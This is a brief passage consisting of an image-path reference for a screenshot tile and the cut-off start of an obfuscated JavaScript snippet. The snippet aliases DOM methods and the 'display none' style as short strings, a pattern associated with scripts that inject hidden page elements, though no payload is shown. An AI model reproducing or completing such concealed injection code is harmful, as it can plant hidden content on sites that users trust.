
(function(){ var D=new
Date(),d=document,b='body',ce='createElement',ac='appe
ndChild',st='style',ds='display',n='none',gi='getElementByI